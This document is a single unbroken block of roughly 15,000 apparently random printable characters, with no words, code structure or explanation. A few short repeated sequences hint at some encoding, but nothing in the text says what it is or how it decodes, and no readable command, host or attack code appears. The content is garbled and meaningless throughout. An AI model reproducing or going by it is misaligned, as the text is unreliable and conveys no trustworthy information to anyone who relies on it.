_W()yy(ByNiJ{y@/0DwIS4xILDw-%ouB-7qNzrI|qwxV5r9VWKpiur6BnrEi)r]VoB6QI/WWSWkd~wONuW9fIn}YJrOXSt:7Cx2+S627rO9NKpX6x&z;W6E:6BzhV+-Cyph2XxWEkrzX@oz0@1NF]xL^OD)4p4z@zKw~xh7:9w_/WVF@xJps^Oenk5eE:)e+LNhrp{4-LwIeEy0YruJNW-kuE_D]OQS+ksiA^r]@rp;qzeT};rsJO]qCzN^+ru2h6dIoWn7nLD~2Vyw+ru6JpsVz+Ei~YryU6IU)_9snOyBeKERI(ERi}Ez(p/-1L;iyWSB5OEE@_rN7LLE^W0)^y0EWEI+F:ur0pr&2eQkxYdLKDn:uEz2EsLEq{|Fi+iEsy4rEVn4ikrpE-5uqs1JqK)RwY5FspIpk}}^k%7X/Y65idp^/{i~ff)RfLp+Dt6SrNNRrN^JrkE2|xU_;4e_DI:i+{W|e;&+rS0_WuQIr4-DnLt|W|nIihDTe2];r@:pu}~IR_h4WXk4uhUpD^5rW7K|u~(WupLzuKXSu2^qT9tyD:+LKUd;p2UzKd|_T&D:T:iyppzwK5WLhtD_+K(IrJC;xL0yTFUy]{};xQ;;1)ODz&STyy)y&{JIrp:u6fnzwYi:1R|k56-w-ho^w_VIw_0D-/xD07)D{B4kxYDh9Q:rrC+F;iKX;9du;U)/-4^S-DNzOuE}x/|Y5q/odre%rUV^tBR56UAVKDeWDwody0sA]w++0ffIL|tRIn+WrIBOpw;Uz~U9ruUN-uRkWrO;W|DEEDDSOrIIWx/uop@yREdk(|)}rwYtRko(fBhixU2yts+T-uXdO~9d446nB~L+1qy)re&dWQYYST7IE~s|:~Dw{9&VTU0doh}2~R@TJun5+%I6CEO()rE}5w@2~;NY)xru(_AE|yWWE2B(Lhur{rI}WxtfSTEtKLB:S6(x]9B0SS::](6DFAit56i~5OrpDpYn|;5%pqFA}Eu1Erqstx2U5L7V1OhYECr{qr:t0S~tQ;TShIXeCrCshi72/ooXN:w_2FzFw^y:w{-RW;eef9I+uE/DFJW4zr-&1urLEo%yiy-+&yN6kT{FT-r]{OEF@QWW-^-d^ry;fkEnz:LkI:/+9hEDp_U7QSrE/Oko)5EDC0|n+^0kJkuN)drRf}UN(s-keSEzfrQ;1oyy}LrWWzr;1J~ueFy4@0-+DE;~d:SI55~:%BBxzz~xAS^dy^id_XU5qiuwqxr~~xI9n6wY~;EA}ywYCw;%CqynF1Es^Lwp~JBkiFBh4tEh}Lq})p7rJJe6dO(19Ar1D}N&BB7C-Lo{4&N-;@4Sy6n-n0SQ:I~UWDWhA%K6V;o/%1y6|7xS]Or/W&WCO4BCudhr;7/iR@zDR0ziihI0TWi;VdC;:9hxx9QDK:~_Vf)_znwDD:pLz+TIhwx0K{w_Io0D1-WTzyzxx}eBz]f04y+Dwe^q;pw@1h+wzhSC~sAB0xrky4+wy%dI5Do+w{yiXo:0w}7r9OwpyUhWLLOrwFDexAipEJzrUK-CQEiui-2iCod^uCUrxY+kuW55ew|EwEiruw5r9-xVU4/hx^Dr9C1uu2J@|-yVdNQ0}06uu+tNBLKeqNd^%e1uuWJhr/T0)]peu_+rr2Ih;:tw&%trIK+r|zXFI5I@d/ssI6nEx&TSISIEhzY~sFp@^s:CxC4AB%(XX_t5k}5r;nJ|9]Y2X1hEAAe/NAVRuuRE4C5f{IQSq&)pBIENC]Yq+9k/KIWQErkfF-T5UxE~yCos{LBWdqqf5W0C(p~&0yp0L2|XFqJUF%5-JDf}d:dVCS:WBWtVqICUQiF:6JxF|q%U+|wr)r65E]oh_iC2}BiNATCRq&^Azq%VBr4hF|:(L:@O}sO~hCE6WD1%5CzD(^ECUO_r}ewxzr{+:0p7CQwdpWSx0IOEWrNBIrAxorXDDrhVkx%nrIKrrro-(UxL-re0IkXC+SYY:-w4IDJTFC9hp-EfYkYR%I5V]k6]]pF^rW9FOQ(Kpr7oor0:QUfy-k@dCBESUr{rhW~~yD1o6kf0OIISIk]h-r};/1yiBfNJWk-+r9O+o:r]^9Setz~xqWu_JSsYy9AF{d0u9h5%FN]Fq~y-sSr+(kEtsyN_]VorTDq@LL~}W;1/FWif&FAtwCuyX9N@;Ln@kNrYwf76y5rx41;^zQ(w/AEw61AR:0Ih&7uTVDo]zAW]t}WDx:OEVQxO1QU0URu)e(5WVhYr9xtwCpB6%5pSJn:wWu~x5AJ]_(Rx@fBWB1tJq^VEXyoW7A+]CfziCAfnz}~]u12FOe7F%ufp4&w7%Ewe]_NkxAOTO:rN1oJh{T]6;:eDSrdy~_y0RyUCVr;/khL@twdT@Ips]WeTkprefqS]KrEepk]ts@r)WzrIkpEWpe%rQr5uE-)SICiEkVJNNYRC^^@rE46hpVsr^C/h^F70U%qhehw-||&|xp-rsSDp+Np^]Fqkr2ruw|KpIrrAuXdpL2W^h77phiFRF+p1SA6XELy0xh|@7nqUdn}^kKTr/7uNrNo@;Ue4Bo@hN}Uu9uRuAyAk//pVrepe9VQ22dK4;pe&rtAortk-649_X@kKoQ64rp4{DuE{D~A{D~^{D~s{DiE{D6A{D6^{D6s{DCE{D4A{DRy(k{+_1BueY:(&zp{C1KT&q9eBqus^6pWe-CUCy/pzuADnL-f0LBN^LBV^UyCrxI6FuYTWU:Drw_rsL/ErxzDpzE5rt%@yrJJTr4)/IES(I)O(WInB-DAD]5-)%rO(ku1pp)-7;E}4AJJsk@7ffrRoIr0YR0]TW+}NWxYVAh-UI-Isd)q+kr-OIwJT~^fdpuWNJw|JXwsdIKNtS1~;0n{wk2wS~^FRWI:kynLY@X}rN71O|1o%F~@kW)Cp^Ke}6//yxdVQ+yuy_C5R;4FquRD6(9uU;q)X(-]Lp(Nf/fAhefUq7fUJXfUq9A%^(;opOzK2}D44tz%2E2Fe%-:DSCz0(JAhey)F(NExd1E]d1wWq@|V0CpTCVd-rDhoVIBkWI;IIr0-S-Sz-DIkrkB}W&~SrB-oWrnoWu|2I0@XpWE)%t-7V+Fsqhody{4+//D|U^r]Vzu;W-YU}2TBWkYB}^)N@@0EVOu:|_;KJdsT)EU2qpw}xr|I:(-/szN0zto0xoI{%X^7uAJ_~Exp0TrzNhV6^@xW0)L)k%r)7y9f~6w|n&F}0zS(s%SKi4OYy(1r)CAVyYo1W-D1XApq]yrt)tsOC71OS|1JqA1VNsS+RTTI/XA72QWy{IDR)2i_E^dpu4OTzWe]VRR6NWy;t%U6D]t~{9w~Bk;R-TeTtk@TeF-zzrre%pre2:r|VzrusWC7q;0NN_rN~_2p9iEz:k-]E]hOJ4qN97Cts7sYJAqN%)0]5EuFnWsN-}kf@/TwW@IEQprBBir7pyuOE6SzwX%RUF~pwUREOnL|w7DwwAh7QAs/op;f_7YU_t6)_%B^x_Wr]o54k6kdOJ;|9A+%EOuu]{i5kEDruh+)0osL9w%ffLruDkiYAV/22NR~;504|kJuo{UEAC2_(W2%}-Arx+-YDOVrEy~//NE//f&7})}pYN^;4z5wTI_h}KEiy~uwz_Vz1T|CquBVWrILE~xq-yE-%VwST1Ykh{;9+]uW+ekuuEVt]|eiLEYwuh^e9qEWd]ek6uB+~FiBzde5|~y{2-r0dxzrpSSWENnryykW0iU^(&un&E]:hF]eO;hQ%:|WhF;^iKNz^~OA]+SBtVJDTn]CSoS(+5hQwYLA1NfN/1C/1B]uoo;fzwBONyz]rq(BNB^yKx@|hrz_VTp%7zxuuL@hD^6_WBU{_zepw}L6i1iwxR(yp0_66ur~u--r-r}rNnCB-9~J0ne-CA-Qz(^K-O4^5WLiYex/@1h4K1oNoy%/sX/r}7:2rErFo(WA9z%qXtCTe%rBEz/}~QsDoY:6s}d&VD9ss(~RzKhrX54n{%C|/Te&+&}KWY1h2Rfx:t1Q%/)2ARwxX5DI%_)WnQKruu-O-W94o&f7]%@q}0Vrnh]T~oywfS];7~~VYu_xnXRws2{p926Y;Y@]xxzxz]drwIi66rtueKtrzyO))@RIDo@]}]uWWi(AWLkeeTOhnun1//xRuDARF+uSS6@0EWV|rRq0BuIyy7|II0%pDWNEzE~0EBBA0Bux~@~K+EuNdJ6BA0OL}VkErWE0(k-yw(wR~h+V}wrxuxNW0EW%tWh+rpFeEr5EE0%IWWyQ1:4pwh-4iukAwA9NIr-e]kCA}iU6hYVJVw2B-(+-o4wxC~WO9rzU~]]LOWI~y;wihh]5qOk&rxhENhpN9Uxu~p7&fxuLuoBJFJhhh1|}@x})Okr9UUf]SUq^BYrik^662B-ddFJ%BofLLz0|~KK@pV(_)5B-RRLoX7sh5^%s%I)r)(RNQ{QDohE2&&&6:Yef)fo]1xQs/XKC|OOOi26);IDs|WKW]7Q0S(uFxfR~{|QsOx7RYhh47yfKxUh42LI|/}eT9~-2S;]%&&Dy{&of^S;WR6A&)wN_W6N(96E^+%w44R;|{n1+y%Q9sR}]d0pW;7{S1~ohz2e-frB+S9;9}~Y6An/zIFRkwFNsnzT4YQ60;ExtOJDFxpW@}5xuC|2TKzyEepOJpUuzkyq99ui0pzi||)dIkU~i~hkwIp:Fp-FwVCU;rp{~fiq~~^x;Vi-NerCIphJ:nkq]E6:JO(_YAqrpruR2x:xt]dT)~rE(xrAT;hT@:5kt1)|xLIXFUDzuurF;ut/xkwkO{(-D&-AAh}Ct7DV:J@rRyLoWIqz+TDf(oC+s]w)/1AAiEC]EFOApd+uRTtwOu0LLLYB7h_RCpSS^B~:VkI~k]eY&}Oi@J2E1@6|7EyB(-wer9]up(CIo]sC%rWuniVfY71p;r+z42;-DuDwzrfh0y^pfpQ}5pD&1]s6SDR})Ck}rIXp-DR1Bh&{{ik4^dik+kyIpS1@9ExxdBW6(~hK]%&u6W|+e}4KVp+fh4uRyoTEtV4phk5tDhuVIBNkpuLe0^;NCt_~e]KiW9X5IhRrF@Tt&xyi4qiVOh|C{@uU)RS;:F7r@dQ|hTKwowR)]zE-DTO2)Q5pu_Y}O~0xK@QsDA:IC+YqXipO(orJ2_x6LpiEN_AtC_tIqt%&:i@tK/Du9eFxkNqwrACQ6sY}EQDU_0ypz:uNrr4-up~J-WiA:pE;dSSwt+NR_+)iS]d}:^-ITOzn4N~CrAS4pqV]%~A|(EuA-qy^|f-Rpw16WrI&BOWIQArF1_]rxS9+J:n&DrwzxKBhh0E7;Qr2t7WBn4rfBuB1nedF%%xFWE0u|hf;BUq_STY(0~qry(w]69|AOhu@KqEr]nOUf}R];)%-A2_k0K4(ICdu0yOpXpE}0;r9)CLxSSR_xh((tB;46]f2C~u:Khos2@UwV:L-R5R]Ne7/pCQw%B(B-x:]6EzN6]ze^9h_^6EIwohSid(:0h|2Wh~kCK-ioY+KqO(R:]4N:h7{i0E)4OzR2e;L-B{sCDO{~OSN-2]uW0(yN]nSF)iK:BfXpFpE5T;}9(RLSs::nF40SSSqeYF+rQ6:qDTVEW-_|+;;o]wSXAYI6ho@x+%9runX{x9~{:BE+sCrrxupux+CNIIq(i(Ld5Eo&d-twNWrh@J&rI)~DryUz5zxt}:dNkn4TTXz-q0TR@eU|^RC9+FoD5S;p-rq]^:-d1u:5;eRW]1rLDT1z{EsoE--yn~TV%pnRX_Jiq155A]){(LBqd]s^7^w-}Cs1+Q1i)Wy~L;22;Si~]1OWR:xoyIokkR6(K%wk&~_Lor&XJ-x+{5Yw@yqOxt%4k//%oD{p9VFnX])/yJNQ|dBdTRJ&edi}JFV99wW|rS:)d6]4:ERx]{OeYSDkLiX;5kL+kNuK{Eyp^p-ANDTTCoF9fCBUf@@tB@_:wL9oo75yS|45yV;ENW4B:20-d7NRWffd_Ed:z5p{&Lr+V^]0NphL}SU-}Jk;9;]V9/0CSEE6J+9LdF(quVo+phNWofUD;yVFI&kx~IEtFCi~;6;VW66ppx():DdBK;A@t&^wt^oSpE:{0p66zEyNIz(&VBnwq:7qsVhJ~TX+{p^@20W^VkK1K|JLYhe]@yIkOCr-1ESE]sEW1CI)LI(qs;h4XBD+xfxpt9EdJq7xxJU65S9ff]1s}/uC+/T@r+6K/QwetX7t~@^TR)QFXVW|(nrNY52RdhCBu51srpYQ]y5rssuBN11u114:~A]/QAf7u-;&)C-Kyr{VIwJeChr&z4d4QU4Bh7CnV9OSftkOAO@9e+X-}d:k~-1u]kWS+O/thF-RJ:A-RB+1VqERstxI0IRC|uyUX2y(Wd|QU@qfK]JN4};R6zeDNC;4@]Wnw_|)VWD(E1;eS%NfN5~N;d0)_w+)/Y6C2pN+^sWABhTBS;JBs}A+B-hwU:-qJB(^uynD7LpSV(rqTA2Tr44WhQ/pyy}&nY&5id6u^L10JhW--iA22o-X|KF@@:@S(T0~RI6k_-S(@eUnTD~A)B@r4E}DTX{~B)hW}~L9r%rYxB@F%nD~oExwUWk4{-}9qXFK7~hAV&KfCR27;6{7X/p}T}^V6~dARF_/)O]Kp;hf~01Y-WBO@;kQn4W;r%&)I;rL~Q_KVIn/:B;X{x6rpp-)w5/p~YxuUf|sK5u;X9XWo4V62NnF)x]t^A)B7i{}:Rhx(qeJI}&_ToT:AB}oiO_O(e+sy-20p&uKDX)6^wS~D/F^|RS5W9/F~0Cp1r2)/]{L7Xfo^kqfrsy&u2uXuE-VD^I4Q@iKDxWI(wUBn6WqSkA1nwd]0]-%~47dNwf4y}7AqrF1B9~sQi~RWuw|EpykS|h~F46uJiA)I^YE]~6iLDdYNEs/&k(i21ytdJW&5}IwhUUOS&UdXqIiY;]Uq+AyR]~s4LNsR{~sYQfJ-{ENLtB+W}rwt|uoSY;xqV](7fIsrLrn]rrKw5EI%Yu(TY+5q&ff^w(%d:6k@rALDh-/RB-/OS(dD]uY%fIrewE9LIE)str2@{u)n9W_]-A~RO]1D7E)EII;1D+uR&]pk@IX@k]~9yB(u-NFukUxTTfDE1;+-NyRk5NB&s~|]NUB9wNRwFfkw5d+A-NCAABuFDERx0(}f/rTESWh%C-6N-y)LQhBzONXyCYz9|(4B-NXx)p4{F(09_U|r%+AyQU]_Nk+KskzK;]D)4Iht6~h|o-rdoy@wFp6/@{Dp&u|p&1B~sIwARtpxWVrC_p-US;ixuQofWz|fWDErof|tV/^U65W;9~ViiQodS{id~|Ie-FVi}dr]@JIrD0rukq&uFQrz}UIrFLpxLsCf@&uz&Y&huY+|y{wh(~Sr6;Dr&XIu2oCrr_hppF~ErE+fyE0r:D2rU44uS:I+^ODEL}AdJ7&Y+6&YVOWk)/VSn)9YfF}dCuDkizpiXpBkF_TwYLDIE_nwqt-hDeI+De}r)_utDD]B7+I9;Ok9Ix|th)0q)4sI7OxIXp6yeq6tF4R)XKi-yX97~(VWw(]qR9kI%529RnVIR-k~hw|IqhwWS7V6hU|-qy|px/C-Bq|N7QfuxW0Q&k7%E-Q{4Ax~SBXFA|-VuoFq9nE}OR9J&E{h~n%_BA~~wEo+x+fr4+p-@t];]-T06WLypun]W]{uWoA@kBQJoE1Wp(1OOnuA007dkUNOqYyQEpDpW{NpIF~N02{TxV^UhfNSq:Jur4|E+s~:AJOhTY|}-u)o&f9Txq@Qo|yUW|(yr4z-}Fpo-i(ypxLUDI/{pQKEnxuDD7:x&I{oqSqp+0{z9-iDwJD0rt_u|/%YIp1k~^srzr%YI6{Uh6{JSnX_]sIBhw}UE/d{^RKkk@hRCR4UDzdo]K1DAx]%E9I(~4R+AE-+u@oNTQ&@~4|D~sorp17BIXk}@oX^q9/9+VVTR(hB%Nh{yE0Q{UwF%6yiFdzRJp))yI4576zkONBiD;y/:kC9}z&+wfTI+U6wEy}TE6ttSI6;t~R0&YqsA(}eQ-T_nhxiNA]](u%t(fTq^^Nt^Ih;xAV|%-]/4ry/Kr@sxpzk/xNVk-C(:rC]5pu//u9n%pCC6r9k0xO_z^;(4A0WNpx2uke0^WIdQrU+7qWR_SIzFpotqp)-0WxQ6rwyqEd0TrrdX(Q5wAUOJuy^0z~9)qy^KdE59JyYqYY^NdEO^z~5(IK52Iie@(E{eS:OY~zSqBwsT6L+dr+]urwr5r9Y5xLiort_C+L1iipe]^puSJ;X5W-CifL2}(&/nY~kdphkF{r)IyS)(4Cz(nS)AiUY1^RBNJVY1(9OL:h)&{rq6p:qpd^wX;d9~5qY%whB7/D)SOd)0q:ypA2JwIk(TJ&y6hBySxK94I]NisCy/~~^ARq7St0)oUn7^od~V)dBDk1-E@w-|f}Wi6|B}S|pw60AI_^yCA^yDDxW|EB^wX4y7U29Xr&^X|^66L4LI{2yiU](T@i]2N:~RrOpVQ|rs+puBq1^@K]COzKWoVKrU:px-VdChzpu0N6+toJtVO^+Uf~C0NJ2y-Uxn&hphBhrTiru+BpEsurz1JI2{qBuR|Jf4KRx&B1F%Bn]2q)2Fs+](e0FsR2]L;0FQTr2X/7_]^LOK_o^:_Xq6(s(6yFWdRXzD]Wp6LiEiFJB9&6W41y(pL70t2pf]s~AB1Ifd@;S&q}B|/}Ox}}xrDCp9JKkk5NBKX5-rz0Sd15661Uu:W&REwXohD(KOC:Rq%Iix{SJkoSnEERkSWYfx{}Kh{qAA~U~wy4~EN;66E_f4ESRir@6^E&-6EYI:IYdKBVL1yioK)iF19:rdBi(0BRAdUxS}&;;9rYAoxo@un7uB|2%1nN62++uSIC]51/f^|r^+2/DUfx(EAxNCdKSE(RDp@s0iz|fiNU}S(BVrN(uSpdx9|Oiz6dyr+B6n_wnWnR-kUtErYy}u^fO~xArVfdDpt/++rOierEqAr2Inp@&AE:/0i~|:^ffAY~L::si7hJLzAsUwEV25d~4k~sqUV5_W:o+KkYC5F9e&WCD/Ok+Uw]+Vr]iLx7]Eu:sYBLsyAfR9-tU_Tn^Efn0hAfJkxFF;UoCs]:f6EFn)BzoTr)]yOJ_tB;o1r;iRr-_:]IE0I(DyE){TW(uKUFTBkX4]EXQ:Ju/qWXs4]pkoB)TU()^e6{]17rYCSTU_i-+I+kApN9z4Vtkwy4z6FEw|F9|tdS]S(p/s]iLD6&&LN{%0Uw~BNQWFt+56p@7yqh5]RAWB;D//E}]_y01Y_DrN4ten-6@^h4(R:Y(4OC^oBC;e+9;/+q/sk}^Rq-x];5x&tpx]ftfxBL;+4ui]VifI1urJpA+@(xhE)DFpprV%XIEs7)]Vu~]^y~V{iBee^{F0z(FsW52S{-_y|0F0pWh&:0;J%|_+z}RBKy:1::ueNn_zT&R|BprfuBkBUr]@W{By/6ty{i06hpRFy:_h}De_AEx6_DrhsI0LNi_5i^&BW+rK_1tY0p5_JA_{FE|e&{|%;Tu~XKI):96eVxI7+K-]OnBYkVk{4~&/C6Op5rtD|@)(F5TUU(rkTJTBWB(CVzI/9~6pW69}1E}7Fh}J1(4ekh}_Q~OKwJ}(D9yVeFNtkL-]oIFw-&W{W0w9BIJ@6w0~EFrA/@(/QnI}fEIp]ESO]u0qh(^wJ20pd4E@2f~E_FQId2Vp7WLD^Xr~F}xQwnw]_){L{/1N2Q7udDnVSu/~A1VRd-uh)wyrWi9zTLy@6+_1CrTCO{DLAnS6;ih(VQ1BJ1Ex_oSrd^IR2kCI_BSI-CCf4er5O/;A}FexRF4NtBsf+SoNzo~hCzL:@&0I+0^ryB_Jiy0z5nC]nK:r|&Bn&R{hXWI(6+|usrfR0BUdQI7VoNfVo-~Vw^DqEzBrrhhN-r9_rxe_rE&_rk7hnDTJJs}W}R6:J{t)I_{pQ-2yVwfF_LpTY7WD]oOOy-1FuX:{A2+BTO_6q;@~N4Ks7q6-i5/(%5:L//%)T:uKs6t2oV%AT~Y5L+ToNyU1yN+Bw)]{nd_)OK9A1hDe:on%6oSTAOXT0uB(rwd|xBs]yUQeeSD4sqd&wq4Y@ndeR5D:ti9fwk~EEB}Vsf}F05yT0-ELEwyur9Os]YYwRrRYIJOtdB/YIW_IWY{5B(x1ArQRA~B{@X/r&Ak2&Au:&7/A0r/%r]651OCN1OCX1OSu1JSC1Jq]1Jq21J^+1J^51J2N1J251O@ewJ&FwrU}NqdIyCyEWC5XSe&wEyTWeU7u@YLCoyL}KoFB&5T{e&O-te+Q15]W2eYLLA:5sE:Xsw^w)de1Tf/2DVz;15(oXEfqf)hAFUO5rN;W9~/4o%@R7YoI0Nn9Sx@];(+4iTVY~YW})r2nBun&xDD5Exr}I%qEQ;e}2;t+F&&fWFtkz%rCNpxx4f0X1_uxFrup+e+^hY]DA~r1ER5_FI_{RSFD|B|RFr]1Cut_Ox9)K1s_4xBY:kTWNotQ&R}N&uO_EuyrV4Xk-U9peCBfQk9x/dXrxwKeQKk4wXsohY{4t7B7Q:{D)ArR5Ir1Cu{4KXk417rDFrQEU7QN6VQr6DrEX7QE4/w0{eQB^ekTQi~1YRK:LYWDpDrN:Wruk{QAKek@keKh](K:f_tFry&KKnQ2edQ^R/Q5hR:2pEDdL;92pBD&9/W^/DwQd;N5I;DArWh7Qx6%JJI1IeKx+FORNJOY_YF__YQX6;/%:1X_F)r7q}-e^hpX29ne6JtY4r2:Ot)QKRL-(Q7t(2&FuIk+BL-_sC|6Nz1q2d4qONXYk0};@D}q^}1A^eV{}_p{&CXq^%&DNz0;nwxINpOw2k2/RprrUw_74y1%1k)ft}|S1||I5{epeK)h|de%dqKR6~-RYdrtF4O]_F)It}/u5C^:EOyEWIU-6z;tDin~F|e7/4x_hit7Qi/~0Tk:yOwRw/ueo5OkwpD&/:E6W{:EEhI--W90){}K;6hOLQNk60kN]6~oEf]}rSVUtSrpICkdt{RQWqpJ-DVUJSxtySppE9~I2EY&w/rEK-rs-z/B(0U0Kd~OYzIC:IdN]/|zNkseSepqVLr0AfhIuhdQY_@1OV9(uFDN^CBn2_UuL}nQ-sN|)BOtXh|fYT/o)ATf9&)DK%peXT+iT-VDo|p/FT@niC{i)WCh}ws5~;swhRR|I&^{;U(%(nS;FDk/]^DD-5EJ~W(k|K4YX&Ek:BOr@1~W@of9&XFqtwT^/pi-I2rVK];99CRUB7/0s&x^s(fF%B@9d1~N4JA:tppFEQxJpOrpirWA/%_DpDKy_2iVe94J-e{IQ}O]%/DDJi%]YL^N97//{UiukDr4tWO;EwEqwprU(oNJ^CLsB@y-ERE0R-~1y9kAq2Ch]D/0]hOw/%rB(prrDxIy~dDz2qwRAA/EYuV^xBy(Ud/:^R~OEyLCEhu~~Iu{Y]i+JWpIWBy2zpWpLpxi;ux2uWpT(2ISpwVS5x:+xNNxhEOx0ez:i9u|iOOdydykWiWUAdO^qNqkd::B@UoOR+4|AQILp^pUw:xd67%ODOzri-p^SFJKOi::qwwnA::dtVBXIJ5t)zT:::w_tz:1XY%;(Nut4Tx:@(_k20z)d@ELAI_ED1|io5x^q}t_2_D:LL)S-|ttk%9^Fyyq}sR7VD0VOqC)I~WNwSFfN(AV@eeA:Wpp(YBxwhpDW+&y9rz+|pDoCB+eCNx;]_@D@s(&L5|J77Se{4q4h00Bs;xq@-p1(nY_9A1|OWJOe_N)566py&1Lrw-D2DuWphXihEBw6U;E~OVw0D-yw]CqF_SY%I%YOCJ-;Ni|9E-Dw/yKI/rI(SonrEB(u]6IfwO1r;E4-Jhh9;d9KIkRp%/rYrEBQSxWr/Vr4K24{Brxw]OSNB%LB&f)|~W9A0C9OhWE}i{SBqSnRWiOEDz_w5h+nBB_D4_RKWTiKn4k6C71tLDiWNDp441)(]VpuySE)K:yoKB/O2+(wh9yqX^7KYSKYi5XO|::t@UzCiRXLBuifx({W40dkBIqi:eeNSKq]9r}&zz0:Rp:u|i)Si:zF;_QtBB1}6e{LFFI1/QY5BJAT5xQUxBxFEr_u&VT}ooWLX&2CACuuY@4so@W;xUq_I7pSuOqp666h6Tk(NdzVfqpIdx6RDhI1%WUurr@Soyt1oY;uCN&NQr01((&21|~7n0d0u/s2sF1(s/52t&(uRA/}^pR}%-d(_XFS;wrik9OA]W~{zED9w4JxW~+4hwrRtu2Jp{rXsL;{I}Kwe7w)kL7@rtk~-r]w+uFiuIsDru|;BDR4VBi9E;z--kQOIUQ)u6E}EIV(1oR2~pr-0(upN~65T^I+x+urdw-~keOO~]WS@N-&o6x-K{JEKqEiShATNWB&:^SW(0C-X:pyC&u;C@~hiFO;{tVoh6~FW/T5TC4kN+EDw0Yyf%B-~DyAE(WI)s;r;JnW0UBARqSJzJT)]+{Onuip1K-qV6kW|ipJzS4/hs;R^ATCNE(OF6XNBJBJn]B7YJIiLr0X^hXEeB)qqBA9UT_ppBrz14EB_(2]AW&4Ji%yJIUh1BrW]o6xQK)BuYQ6tI|;CLWU25^EN_;rYth-E5Vh]do-z@^)zitx]1T]W2;k(q5~^^x0+_zJAnOW&/ID-XQ1o447KdQ7%fWy//Fse&ryE|X}_ynsUuuI1t7w;fRWVh/IotroV}ENwQVxkh^oDkYiup&LLh5kyd-D%%~9IweC|9R);Wz|/(Y9kTxuwqV}pE{NW|yR%%e{U^KsCh0WBTuNeNxWADYhOWT5dC2RzNz)q:kqiQ]]~:0-|W1A~9B_]Tup2(S-0ES~zdp4ikSsxFOd(5BR}2NXfX959yKSE)2{LiUX%NLhx2qVFf5y+2X6^_+/{6U+N_~y2oQOBT]Biq]ynA+10YJ)eiIVDC{5|AAzsEQ6J|59npL_^AEYVrIRCqOn6x_2-SJN{:V:&_Jiw]&R2X;;JUJhz@Ey(OO7y+)IpFfUC1|z&x(0}DExd}tR^Q1)U|&y^T+L4qzEyYfxx}~Cuq1:S61hTORFo4X;Yf;E7(nf1t/4q54CT:}Q(5L;X75}urq9O|SWJ_Nro)eryw0BEW_|rp7t/~5iwnt9Ou4u:2o}Ttw%k%;py~_d;S+ELIx/LrEJROf+NDxD4212I9upRwJ5FDIoWk~9~dF|EJQ&6~9{OBfk6Y;EWQ{hJ~dAWBd;V~|EKCiUdd}WUNYxSE5fNRVoSxfDoD5dKAd~_(~y|CYBkJJkWii~{+zF+rSfWIh5;|-2{-}D9-Jy%K~ViAA^BS|FsSEr}T2uIF:FeE_VBz4e;BJh]5;qV~K^@_poL%~5t1]nJiAS:66q^i~VTNF_1AX0T2(~|CV6]K|D%^ed-TNR4xD|ptkVKq5LRSxryFC7)dVz|^16Q)dN|hO+{x]NUh(rN/On5INQSYC7~UiK2ud:tNsCK/4)0AzKQTEV)7eAtt2EhkeUESwx9+iyUk^TOYUqR&p1WppyCoExXEVkk6-zhe)Yr4sDT}C9{_+x%/n9xw+5fDX@%Sr-4&Wy^+xI4w~^oUhY6^~nDIdWI%dRE~4e~IV-EWK]_;zhV9y6IF2pIJCdA+67^@SkBQux]6u]FUR_W~XK~N64U0Vo}wOS74V-~eIJ(ow}^KTr&U{6U_+BhJx4+BVw6_yqRE6fQiX+~WW(ITAsiT&Iq%YYp{L^2xWA4h6BfADdA@uzWo6KfV_AfX6WIJpRwAk%J9Yo{9hBW)rx&JFqLw|556uOoo2Yp&fnO^V&y05Up4{fy17V(+VC&IJy16e%@JCV1q{}]7@6kVnhhTq:Dh}ni%p@Q@f(_yY}(|2Ld2{4NC&AhSRF{R2N(Lxk&J5f50WVuf1RKSry4YL@uxqVWVxNp/rhSD-D4prkE]{&-~S_Kp^V|D:eoRVQ/2_074UYLhN;kFxU@TWp94YRu@N1hu5nNOh)fiE(q(6zyqh-6fyX%~p^+B)0Q4zyeY}h:ur]CI71O+wBdK(~2;:NATDU97s;Suo2-RTQD(rL(Uu/1@(7uy1h/7Y}47/XC]//s4&Q%Qzf7/YF27/Xf/s1o_Q{N%sxEOz1Li)iI~7QJOd_J]w_IR&WL^V_f5Rr]TfWtLRpLT:zqFsrf@WxA4f:rtU2/LKBt+CL)+_7+uV)~yK25Dw@5_F-iFu6rpYsp_pVJ+p{ukk0:;QK6FCsD]_wr_QDD529RN;(:5X}~W]u|N&zn_}I1tSK4Ch%BxD^-6R-rC{uthp4ir0frhyy)r(B5wI^BrwKprx_SpN)ON|0IN^+4t/Xpzu7dwo{dI@74ekp|e75D5RkDOU5RWU:h^VW-r~p-xzyRO:WhNRJRS&ewE-e-LuoU:F%5SYr56d6nNKd:Nn+rL)URE_iw:5yU^RBC6ioJh]QOuS_o~ELppET{~EsBREsE~E/L~EoE~BDL~B/{RE0y~AIL~AUL~Af{~A6y~A^(~A:L~ACEuuTDrL-nxqoS/D_|Bni|BR}+BiIX;RskE5e&%U|e{dI]eu&riSxUTT&N^pFzi4Xp:Bw6EiUFfwON4teiy:-;2u1J6ItAxL]qWSE-ky9-O6dr^idAd|IU0:0eoWEOrun4WdK@WR76{:()1wLYFwLEpO0R_1_1@o)J6rXeDp0qWEk]V:CR(p~(p{WzkI]N^y+kLEtRdx)F6IEzSruNoWr4^uCnWret{nCn{hC%owR^xn^iz697DpANiwse_+x&Vp(nF+9-VKW-k|Ywi+O+V17fEop7T|0FKL;J@iWCE)Epi(|SznW|IKeq-{I4yd;90+WsdJLY%rAySEVkK0:X/E:DwE_k^0B(YWNYRe%//)_/BI9rB4Sq5Exr)-wt}FEB|_Sz^7yzT(:tLJpfI5^L4{S&u9rNOq_A0%6LIqrKxhTY;FFk)iI^0@:Y;wx^-nJyK-^w:2;VK1SYIBe9@+WFpk99]V4uY+Th]nIrsT6E_tx0Y1kt9_49pt:;i5y_A7_29X~uV~^ur~6u0d6w|9kNwIxY_9x};]6O~z6}&U;]^kE{0nxr6nIYp@^^7NrYWyp9]Lp9rihx~uxuQKp{%FxeC/S-/:xXqeT{4QyX0fL-NErJkN6ruQ^INQIyWN:kzNpUx2_6OwkdzF5w9Ikie:~wJh2E9%k)h@6C:@SC6JpW~U|zWR]z;+tE9Crwis4/~IWO6ISA6r:qBrLQ6r_Q09/p0r1N0r{NBI{AiRWFB-O-RA)Euw0I5teSR(]zxKhp;i%C]yViTok{T}JdL@Er](Oz5tROyQ%EI]Y~r}%TrLi{~p2Ip{AS4yUBpL7BL%kB_L^0|NAi5(R0t&ILN9-E^9fLD&+zEriur|or9hoB:9Qx]:zttF:BDfhL0oN{w&4+qwkwrN0(rVKDCY^-6%X-roBU4qqCIC^ITrSUrf~Iw|AOr4%tpiUI}9Drp_OErhnppi)WhsROr-p{p/7orwIpT~|T4Xso:er0In){kN9w^+YBrQi